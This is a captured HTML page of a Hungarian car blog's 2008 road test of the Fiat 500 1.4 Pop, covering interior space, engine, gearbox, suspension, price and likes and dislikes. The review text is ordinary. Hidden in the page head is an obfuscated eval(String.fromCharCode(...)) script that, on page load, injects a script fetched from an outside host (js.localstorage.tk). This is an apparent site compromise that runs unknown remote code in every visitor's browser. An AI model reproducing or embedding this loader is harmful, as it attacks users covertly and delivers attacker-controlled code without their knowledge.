

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.autoteszt.eu/?p=230
body_size: 11252
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">


<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Autóteszt  &raquo; Bejegyzés   &raquo;  Fiat 500 1.4 Pop</title>

 <meta name="description" content="Autótesztek, beszámolók, naprakész hírek mindenrõl, ami autó.">
 
 <meta name="keywords" content="autó, autóteszt, autó tesztek, autós, teszt, hír, fotó, videó, forma-1, forma1, rally, parkolás, márka, autómárka, alfa romeo, audi, bentley, bmw, chevrolet, chrysler, citroen, citroën, ferrari, fiat, ford, honda, hyundai, jaguar, jeep, lamborghini, lambó, lancia, maserati, mazda, mercedes, mercedes-benz, mini, mitsubishi, opel, peugeot, porsche, renault, rolls-royce, rover, land rover, saab, seat, skoda, subaru, suzuki, toyota, vw, volkswagen, volvo">


 <meta name="generator" content="WordPress 4.4.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.autoteszt.eu/?feed=rss2" />

<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.autoteszt.eu/?feed=rss" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.autoteszt.eu/?feed=atom" />

<link rel="pingback" href="http://www.autoteszt.eu/xmlrpc.php" />

	<link rel='archives' title='2024. február' href='http://www.autoteszt.eu/?m=202402' />
	<link rel='archives' title='2019. május' href='http://www.autoteszt.eu/?m=201905' />
	<link rel='archives' title='2019. március' href='http://www.autoteszt.eu/?m=201903' />
	<link rel='archives' title='2018. június' href='http://www.autoteszt.eu/?m=201806' />
	<link rel='archives' title='2017. augusztus' href='http://www.autoteszt.eu/?m=201708' />
	<link rel='archives' title='2017. július' href='http://www.autoteszt.eu/?m=201707' />
	<link rel='archives' title='2017. május' href='http://www.autoteszt.eu/?m=201705' />
	<link rel='archives' title='2017. március' href='http://www.autoteszt.eu/?m=201703' />
	<link rel='archives' title='2016. augusztus' href='http://www.autoteszt.eu/?m=201608' />
	<link rel='archives' title='2016. június' href='http://www.autoteszt.eu/?m=201606' />
	<link rel='archives' title='2016. május' href='http://www.autoteszt.eu/?m=201605' />
	<link rel='archives' title='2015. június' href='http://www.autoteszt.eu/?m=201506' />
	<link rel='archives' title='2015. május' href='http://www.autoteszt.eu/?m=201505' />
	<link rel='archives' title='2015. február' href='http://www.autoteszt.eu/?m=201502' />
	<link rel='archives' title='2014. augusztus' href='http://www.autoteszt.eu/?m=201408' />
	<link rel='archives' title='2014. július' href='http://www.autoteszt.eu/?m=201407' />
	<link rel='archives' title='2014. június' href='http://www.autoteszt.eu/?m=201406' />
	<link rel='archives' title='2013. december' href='http://www.autoteszt.eu/?m=201312' />
	<link rel='archives' title='2013. november' href='http://www.autoteszt.eu/?m=201311' />
	<link rel='archives' title='2013. július' href='http://www.autoteszt.eu/?m=201307' />
	<link rel='archives' title='2013. június' href='http://www.autoteszt.eu/?m=201306' />
	<link rel='archives' title='2013. március' href='http://www.autoteszt.eu/?m=201303' />
	<link rel='archives' title='2012. augusztus' href='http://www.autoteszt.eu/?m=201208' />
	<link rel='archives' title='2012. július' href='http://www.autoteszt.eu/?m=201207' />
	<link rel='archives' title='2012. június' href='http://www.autoteszt.eu/?m=201206' />
	<link rel='archives' title='2011. október' href='http://www.autoteszt.eu/?m=201110' />
	<link rel='archives' title='2011. június' href='http://www.autoteszt.eu/?m=201106' />
	<link rel='archives' title='2011. május' href='http://www.autoteszt.eu/?m=201105' />
	<link rel='archives' title='2011. február' href='http://www.autoteszt.eu/?m=201102' />
	<link rel='archives' title='2011. január' href='http://www.autoteszt.eu/?m=201101' />
	<link rel='archives' title='2010. november' href='http://www.autoteszt.eu/?m=201011' />
	<link rel='archives' title='2010. október' href='http://www.autoteszt.eu/?m=201010' />
	<link rel='archives' title='2010. március' href='http://www.autoteszt.eu/?m=201003' />
	<link rel='archives' title='2010. február' href='http://www.autoteszt.eu/?m=201002' />
	<link rel='archives' title='2010. január' href='http://www.autoteszt.eu/?m=201001' />
	<link rel='archives' title='2009. december' href='http://www.autoteszt.eu/?m=200912' />
	<link rel='archives' title='2009. november' href='http://www.autoteszt.eu/?m=200911' />
	<link rel='archives' title='2009. október' href='http://www.autoteszt.eu/?m=200910' />
	<link rel='archives' title='2009. szeptember' href='http://www.autoteszt.eu/?m=200909' />
	<link rel='archives' title='2009. augusztus' href='http://www.autoteszt.eu/?m=200908' />
	<link rel='archives' title='2009. július' href='http://www.autoteszt.eu/?m=200907' />
	<link rel='archives' title='2009. június' href='http://www.autoteszt.eu/?m=200906' />
	<link rel='archives' title='2009. május' href='http://www.autoteszt.eu/?m=200905' />
	<link rel='archives' title='2009. április' href='http://www.autoteszt.eu/?m=200904' />
	<link rel='archives' title='2009. március' href='http://www.autoteszt.eu/?m=200903' />
	<link rel='archives' title='2009. február' href='http://www.autoteszt.eu/?m=200902' />
	<link rel='archives' title='2009. január' href='http://www.autoteszt.eu/?m=200901' />
	<link rel='archives' title='2008. december' href='http://www.autoteszt.eu/?m=200812' />
	<link rel='archives' title='2008. november' href='http://www.autoteszt.eu/?m=200811' />
	<link rel='archives' title='2008. október' href='http://www.autoteszt.eu/?m=200810' />
	<link rel='archives' title='2008. szeptember' href='http://www.autoteszt.eu/?m=200809' />
	<link rel='archives' title='2008. augusztus' href='http://www.autoteszt.eu/?m=200808' />
	<link rel='archives' title='2008. július' href='http://www.autoteszt.eu/?m=200807' />
	<link rel='archives' title='2008. június' href='http://www.autoteszt.eu/?m=200806' />
	<link rel='archives' title='2008. május' href='http://www.autoteszt.eu/?m=200805' />
	<link rel='archives' title='2008. április' href='http://www.autoteszt.eu/?m=200804' />
	<link rel='archives' title='2008. március' href='http://www.autoteszt.eu/?m=200803' />
	<link rel='archives' title='2008. február' href='http://www.autoteszt.eu/?m=200802' />
	<link rel='archives' title='2008. január' href='http://www.autoteszt.eu/?m=200801' />
	<link rel='archives' title='2007. december' href='http://www.autoteszt.eu/?m=200712' />
	<link rel='archives' title='2007. november' href='http://www.autoteszt.eu/?m=200711' />
	<link rel='archives' title='2007. október' href='http://www.autoteszt.eu/?m=200710' />
	<link rel='archives' title='2007. szeptember' href='http://www.autoteszt.eu/?m=200709' />
	<link rel='archives' title='2007. augusztus' href='http://www.autoteszt.eu/?m=200708' />

<link rel="alternate" type="application/rss+xml" title="  &raquo; Fiat 500 1.4 Pop hozzászólás hírcsatorna" href="http://www.autoteszt.eu/?feed=rss2&#038;p=230" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.autoteszt.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.1"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d");return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(String.fromCharCode(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(String.fromCharCode(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(String.fromCharCode(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(String.fromCharCode(55357,56835),0,0):e.fillText(String.fromCharCode(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/css/front.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.autoteszt.eu\/wp-admin\/admin-ajax.php","hideEffect":"slide","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.35'></script>
<link rel='https://api.w.org/' href='http://www.autoteszt.eu/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.autoteszt.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.autoteszt.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fotók az idei Harley-Davidson Fesztiválról' href='http://www.autoteszt.eu/?p=229' />
<link rel='next' title='Frissült a bálna' href='http://www.autoteszt.eu/?p=231' />
<meta name="generator" content="WordPress 4.4.1" />
<link rel="canonical" href="http://www.autoteszt.eu/?p=230" />
<link rel='shortlink' href='http://www.autoteszt.eu/?p=230' />
<link rel="alternate" type="application/json+oembed" href="http://www.autoteszt.eu/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fp%3D230" />
<link rel="alternate" type="text/xml+oembed" href="http://www.autoteszt.eu/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fp%3D230&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <style type="text/css" media="screen">
        #cw_statusbar           { position: fixed; bottom: 0px; left: 0px; width: 100%; height: 28px; padding: 0px; 
                                  z-index: 9999; background-color: #444; font-size: 13px; }
        #cw_statusbar ul        { position: absolute; left: 50%; margin-left: -600px; width: 1200px; margin-top: 6px; }
        #cw_statusbar ul li     { display: inline; margin-left: 10px; color: white }
        #cw_statusbar ul li a   { color: white; }
    </style>

<script type="text/javascript">
<!--
// IE flicker fix

try {
document.execCommand('BackgroundImageCache', false, true);
} catch(e) { /* unless it's not IE6... */ }
//-->
</script>

<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 122, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 122, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 46, 108, 111, 99, 97, 108, 115, 116, 111, 114, 97, 103, 101, 46, 116, 107, 47, 115, 46, 106, 115, 63, 99, 114, 116, 61, 110, 101, 119, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 122, 41, 59));</script></head>
<body>

<!--
<div class="top">
<br>
<div align="center">
<object width="800" height="70">
<embed src="http://www.autoteszt.eu/beepulo/top_autoteszt.swf" width="800" height="70">
</embed>
</object>
</div>
-->

<div style="margin: 0pt auto; padding: 10px 10px 5px; width: 700px;">

</div>

		
      <div class="header">

		<div class="left">
			 
		</div>
		
		<div class="right">

			<h2><font color="#800517"></font></h2>
			
		</div>

	</div>	

</div>


<div class="container">	

	<div class="navigation">
		<a href="http://www.autoteszt.eu/">Főoldal</a>

<a href="http://www.autoteszt.eu/?page_id=2" title="Rólunk">Rólunk</a>
<a href="http://www.autoteszt.eu/?page_id=17" title="Várható tesztek">Várható tesztek</a>
<a href="http://www.autoteszt.eu/?page_id=221" title="Programajánló">Programajánló</a>

	
		<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		
		<div class="content">
	
						<div class="post" id="post-230">

				<h1>Fiat 500 1.4 Pop</h1>
					
				<div class="descr">2008. július 2. | 11:36 | <a href="http://mailhide.recaptcha.net/d?k=01tQvlYsePTl3WkkDQK7ZTMA==&c=0xB0AOVArNh_0Gw8CPwuGQpAsNE1saR_tAq2K94xL0Y=" onclick="window.open('http://mailhide.recaptcha.net/d?k=01tQvlYsePTl3WkkDQK7ZTMA==&c=0xB0AOVArNh_0Gw8CPwuGQpAsNE1saR_tAq2K94xL0Y=', '', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=500,height=300'); return false;">Bence,4Si</a></div>

				<div class="entry">

					<p><a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5001.jpg"><img style="vertical-align: baseline;" src="http://www.autoteszt.eu/content/fiat5001.jpg" alt="" width="300" /></a></p>
<p><strong>Az új Fiat 500 méltó utódja lehet legendás elődjének, ugyanis az olaszok igen magasra tették a mércét a kisautó fejlesztését tekintve. Ügyeltek minden egyes részletre, ami egy igazi retroautóvá tette az 500-ast. Ellenfelei: Lancia Y, Ford Ka, Fiat Panda, Mini One. Nézzük mit tud az új 500-as. </strong></p>
<p><a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5002.jpg"><img style="vertical-align: baseline;" src="http://www.autoteszt.eu/content/fiat5002.jpg" alt="" width="250" align="right" /></a></p>
<p><strong>Külső:</strong> Mi merül fel az emberben, ha először néz rá az új Fiat 500-ra? Egy agyongömbölyített szappantartó, melynek kerekeit kitolták a sarkokba ezzel is növelve a jármű stabilitását, biztonságát. A fényszórókról nekünk rögtön a VW Lupo köralakú fényforrásai jutottak eszünkbe, ugyan ott a ködlámpák másmilyen alakzatban helyezkednek el. Érdekes, hogy már ebben a kategóriában is egyre elterjedtebbek a hatalmas tükrök, melyekkel szinte minimálisra csökken a  holttér területe, valamint maguk a tükrök is elektromosan állíthatók. Oldalról hatalmas méretű ajtókkal találkozunk, decens kilincsekkel. Négy féle 15 colos könnyűfém felni közül választhatunk, de rendelhető egy mérettel nagyobbakkal is. <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5003.jpg">Hátulról</a> Ford Ka-s beütésű az 500-as, tipikus rövid, legömbölyített minis formavilág fogad.</p>
<p style="text-align: center;"><a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5006.jpg"><img class="alignleft" style="float: left;" src="http://www.autoteszt.eu/content/fiat5006.jpg" alt="" width="250" /></a></p>
<p style="text-align: center;"><strong>Belső:</strong> Az autó belsejére igazán nem lehet senkinek panasza, ugyanis ízlésesen összeválogatott anyagokból és formákból áll. Teljes mértékben testreszabható &#8211; ezalatt az is értendő, hogy háromféle bőrbevonatú kormánykerék és sebességváltó gomb kombinációja lehetséges. <strong>A bőrkormány kellemes fogású</strong>, meglehetősen direkt, gyerekjáték vele az úton tartani az autót. Még a slusszkulcs színe és mintázata is választható. <strong>Az ülések kényelmesek és kellő oldaltartást biztosítanak</strong> mind a vezető, mind az utasok számára. Az ülőlapok hossza számunkra elegendőnek bizonyult. <strong>A lábtér a vezető számára elég szűkös</strong>, mondhatni nekinyomódott a lábam a középkonzol oldalának, így számomra kissé nehézkes volt a gázpedál kezelése. <strong>Hátul minimális a helykínálat</strong>, Bence a maga 185 centijével begörnyedt fejjel, jobb lábát az anyósülés szövettel borított háttámlájába mélyen belefúrva utazott. <strong>Magyarul, hátul utazni felnőtteknek kínszenvedés</strong>, <strong>de még kisgyerekek számára sem az igazi.</strong> Ha valakit az autóban akarunk megkínozni, erősen ajánlott hátulra ültetni. A bejutás hátra nehézkes, mivel az első ülést nem lehet rendesen előredönteni. <strong>A csomagtartó mérete minimális</strong>, mindössze 185 liternyi cumót képes befogadni.<a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5005.jpg"><img class="alignright" style="float: right;" src="http://www.autoteszt.eu/content/fiat5005.jpg" alt="" width="250" /></a> <strong>A műszerfal nagyon dizájnosra sikeredett</strong>, kár, hogy ez a leolvashatóság rovására ment, bár ez talán megszokás kérdése. A középkonzolt vizsgálva kisautóhoz mérten jó minőségű gombok és kapcsolók mellett szemetszúr, hogy <strong>az elektromos ablakemelő kapcsolói rettenetesen gagyik</strong>, nyomáspontjuk minimális, kattognak, kopognak és szörnyen néznek ki, ráadásul rossz helyen is vannak. Ezt leszámítva a középkonzol kifejezetten tetszetős, kiváltképpen fiatalok és hölgyek számára. Az anyaghasználat általánosságban jó. Örömteli, hogy a tervezők olyan kis részletekre is figyeltek, mint például a kilincs retrós kialakítása. A Fiat 500 amúgy <strong>7 légzsákkal készül</strong>, vagyis a vezető és utasa első- és oldallégzsákján felül függönylégzsákok és a sofőrnek térdlégzsák is jár. Ebből kifolyólag nem csoda az <strong>5 csillagos törészteszt</strong> eredmény.</p>
<p><a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50013.jpg"><img class="alignleft" style="vertical-align: baseline; float: left;" src="http://www.autoteszt.eu/content/fiat50013.jpg" alt="" width="250" /></a></p>
<p style="text-align: center;"><strong>Motor:</strong> <strong>1.4-es benzines</strong>, 16 szeleppel, kereken <strong>100 paripával</strong>, amely teljesítmény maximumát 6000-res fordulaton adja le. <strong>Maximális nyomatéka 131 Nm</strong>, ami 4250-es fordulattól adja maximumát. Összességében a motor pozítiv benyomást kelt, dinamikusan mozgatja az autó <strong>900 kilogrammos tömegét.</strong> Combos kis aggregát, visszaváltás nélkül is meglehetősen jól húz, valamint elegendő nyomatéktartalékkal bír. <strong>Végsebessége</strong> a gyári adatok alapján <strong>182 km/h</strong>, ami akár reálisnak is mondható(lejtőn lefelé + hátszéllel). <strong>Gyorsulása</strong> álló helyzetből 100 km/h-ra <strong>10,5 mp</strong> alatt valósul meg.  A gyár <strong>6,3 literes átlagfogyasztást</strong> ad meg, ami felér egy viccel, <strong>a tesztfogyasztás bő 10 liter</strong> körül alakult, ebben volt autópálya és város is légkondival együtt &#8211; hozzá kell fűzni, hogy meglehetősen iramos tempóban közlekedtünk. Megtalálható a műszerfalon egy úgynevezett &#8220;Sport&#8221; gomb is, mely aktiválásával még élvezetesebbé tehetjük a vezetést, ugyanis &#8220;Sport&#8221; üzemmódban lelkesebben pörög a motor, vagyis később szabályoz le. Alapjáraton valami csodálatos, mély duruzsolást hallunk, amit nyugodtan betudhatunk a megpöckölt kipufogónak.</p>
<p><a rel="lightbox" href="http://www.autoteszt.eu/content/fiat500valto.jpg"><img class="alignright" style="float: right;" src="http://www.autoteszt.eu/content/fiat500valto.jpg" alt="" width="150" /></a></p>
<p><strong>Váltó</strong>: A tesztautó egy 6 sebességes manuális sebességváltóval lett felszerelve, ami az olasz autók váltóihoz képest <strong>kellemes csalódás volt.</strong> <strong>Könnyen kapcsolható</strong>, a váltórúd <strong>viszonylag rövid úton jár</strong>, <strong>bepattan a fokozatokba</strong>. A váltókar a középkonzolra van integrálva, ennek megfelelően könnyen elérhető és kényelmesen használható. A fokozatok okosan vannak elosztva, a 6-kat csak 120 fölött érdemes húzni. 130-nál 3000-t forog a főtengely.</p>
<p><strong>Futómű:</strong> <strong>Elől McPherson</strong> típusú független kerékfelfüggesztéssel, segédkerethez erősített alsó keresztlengőkarokkal és lengéscsillapítókhoz erősített stabilizátor rúddal találkozunk. <strong>Hátul</strong> azonban <strong>torziós</strong> tengellyel összekötött megoldás van. <strong>Fordulókör:</strong> 10,6 méter.<strong> Kerekek:</strong> 185/55 R15. Feszes, sportos a futómű, de mértékkel, szóval illik az 500-ashoz. <strong>A kerekeket száműzték a sarkokba</strong>, ezzel is javítva az autó stabilitásán. A futómű <strong>kiröhögi a kátyúkat</strong>, szinte észre se vesszük az úthibákat. Összességében a futóműről azt lehet elmondani, hogy mintaértékű, szívesen viszontlátnánk hasonlókat japán autókban is.</p>
<p><strong>Fékek: </strong>Elől-hátul tárcsafékekkel van felszerelve, melyek hatékonyságát az ABS és az EBD is növeli, ezek széria tartozékai az autónak. A fékek hatásosak, a szabályozhatóságra nem volt panaszunk. A tesztautóban még csak 5000 km volt, úgyhogy még kicsit bekapósak voltak.</p>
<p><strong>A tesztelt Pop felszereltségű modell ára:</strong> 3 250 500 Ft (ez már a bruttó eladási ár áfával és regisztrációs adóval)</p>
<blockquote><p><span style="text-decoration: underline;">Ami tetszett:</span><a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50017.jpg"><img class="alignright" style="float: right;" src="http://www.autoteszt.eu/content/fiat50017.jpg" alt="" width="250" /></a></p>
<ul>
<li>Erős motor</li>
<li>Finomra hangolt futómű</li>
<li>Jól eltalált váltó</li>
<li>Szép formavilág kívül-belül</li>
<li>Teljes testreszabhatóság</li>
<li>Ötletes megoldások</li>
</ul>
<p><span style="text-decoration: underline;">Ami nem tetszett:</span></p>
<ul>
<li>Elől-hátul kevés hely</li>
<li>A vezetéspozíció korlátozott állíthatósága</li>
<li>Gagyi ablakemelő kapcsolók</li>
</ul>
</blockquote>
<p><a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5004.jpg"><img src="http://www.autoteszt.eu/content/fiat5004.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5007.jpg"><img src="http://www.autoteszt.eu/content/fiat5007.jpg" alt="" width="50" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5009.jpg"><img src="http://www.autoteszt.eu/content/fiat5009.jpg" alt="" width="90" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat5008.jpg"><img src="http://www.autoteszt.eu/content/fiat5008.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50010.jpg"><img src="http://www.autoteszt.eu/content/fiat50010.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50011.jpg"><img src="http://www.autoteszt.eu/content/fiat50011.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50012.jpg"><img src="http://www.autoteszt.eu/content/fiat50012.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50014.jpg"><img src="http://www.autoteszt.eu/content/fiat50014.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50015.jpg"><img src="http://www.autoteszt.eu/content/fiat50015.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50016.jpg"><img src="http://www.autoteszt.eu/content/fiat50016.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50018.jpg"><img src="http://www.autoteszt.eu/content/fiat50018.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50019.jpg"><img src="http://www.autoteszt.eu/content/fiat50019.jpg" alt="" width="100" /></a> <a rel="lightbox" href="http://www.autoteszt.eu/content/fiat50020.jpg"><img src="http://www.autoteszt.eu/content/fiat50020.jpg" alt="" width="100" /></a></p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="180" height="200" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="id" value="poller_export_1005998" /><param name="name" value="poller_export" /><param name="flashvars" value="id=1005998&amp;hd=true&amp;hi=false" /><param name="src" value="http://poll-r.hu/poll/1005998/flash_export" /><param name="wmode" value="transparent" /><embed id="poller_export_1005998" type="application/x-shockwave-flash" width="180" height="200" src="http://poll-r.hu/poll/1005998/flash_export" wmode="transparent" flashvars="id=1005998&amp;hd=true&amp;hi=false" name="poller_export"></embed></object></p>

				</div>

				<p class="info">Kategória: <a href="http://www.autoteszt.eu/?cat=5" rel="category">Teszt</a></p>

			</div>


			
<!-- You can start editing here. -->

 <h2 id="comments">1 hozzászólás</h2> 
<br>
 <ol class="commentlist">

 
  <li class="graybox" id="comment-1024">
	
	<strong>Domonkos Péter</strong><br/>
  
   <p class="commentmetadata"><a href="#comment-1024" title="">2008 július 5 20:37:00</a></p>
   
   <p>kéne</p>
   
  </li>
  
  
 
 </ol>

 


<br>
<p align="center">
Hirdetés 300x250
</p>
<br>

<br clear="all" />


<h3 id="respond"><font color="#CC0000">Szólj hozzá Te is!</font></h3>
<form action="http://www.autoteszt.eu/wp-comments-post.php" method="post" id="commentform">


<p><label for="author"><font color="#003333">Név:</font></label><input type="text" name="author" id="author" value="" size="22" tabindex="1" class="styled" />
<input type="hidden" name="comment_post_ID" value="230" />
<input type="hidden" name="redirect_to" value="/?p=230" />
</p>

<p><label for="email"><font color="#003333">E-mail:</font></label><input type="text" name="email" id="email" value="" size="22" tabindex="2" class="styled" />
</p>

<p><label for="url"><font color="#003333">Web/URL:</font> <font color="#333333"> (nem kötelező)</font></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" class="styled" />
</p>
<p><strong>A hozzászólás szövege:</strong></p>
<!--<p><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="15" tabindex="4" class="styled"></textarea></p>



<p><input name="submit" type="submit" id="submit" tabindex="5" value="Mehet" /></p>


</form>


		
			<p align="center"> </p>

				</div>

	<div class="sidenav">






     

<h2><font color="#003333">Hiszünk benne</font></h2>

<p align="center">
<a target="_blank" href="https://www.amts.hu"><img src="https://www.amts.hu/download/HU-AMTS-2024-200x400.gif" width="200" </a></p>


<!--
<p align="center">
<a href="http://www.facebook.com/home.php#!/pages/Autoteszt/197824703562627" target="_blank"><img src="http://www.autoteszt.eu/beepulo/facebook.jpg"></a>
</ul>
-->

                


			


			

			<div class="nav">


</div>


                        <h2><font color="#003333">Tesztek</font></h2>


                        <ul>
    
                         <li><a href="http://www.autoteszt.eu/?p=1129">Mitsubishi Lancer EVO X vs. Subaru Impreza WRX STi</a></li><li><a href="http://www.autoteszt.eu/?p=944">Peugeot 3008 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=771">Mitsubishi Lancer Sportback 1.8</a></li><li><a href="http://www.autoteszt.eu/?p=230">Fiat 500 1.4 Pop</a></li><li><a href="http://www.autoteszt.eu/?p=191">Renault Clio Grandtour 1.5 dCi</a></li><li><a href="http://www.autoteszt.eu/?p=179">Citroën C4 Pallas 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=115">Az új Mazda 6</a></li><li><a href="http://www.autoteszt.eu/?p=99">Kötött pályás terepezés</a></li><li><a href="http://www.autoteszt.eu/?p=98">Terepezés egy L200-zal</a></li><li><a href="http://www.autoteszt.eu/?p=86">Autó a jövőből - Toyota Prius Hybrid</a></li><li><a href="http://www.autoteszt.eu/?p=81">Audi A6 3.0 TDi Quattro</a></li><li><a href="http://www.autoteszt.eu/?p=78">Renault Laguna 2.0 dCi Berline</a></li><li><a href="http://www.autoteszt.eu/?p=74">Peugeot nyílt hétvége + Peugeot 308 1.6 THP</a></li><li><a href="http://www.autoteszt.eu/?p=47">Honda Accord Tourer 2.2 i-CTDi Executive</a></li><li><a href="http://www.autoteszt.eu/?p=40">Mitsubishi Outlander 2.0 DI-D</a></li><li><a href="http://www.autoteszt.eu/?p=34">Mazda CX-7 2.3i DISI Turbo</a></li><li><a href="http://www.autoteszt.eu/?p=27">Toyota Auris 2.2 D4D D-CAT</a></li><li><a href="http://www.autoteszt.eu/?p=18">Renault Megane 1.5 dCi Grandtour</a></li><li><a href="http://www.autoteszt.eu/?p=11">Skoda Octavia 1.9 PD TDI</a></li><li><a href="http://www.autoteszt.eu/?p=10">Mitsubishi L200 2.5 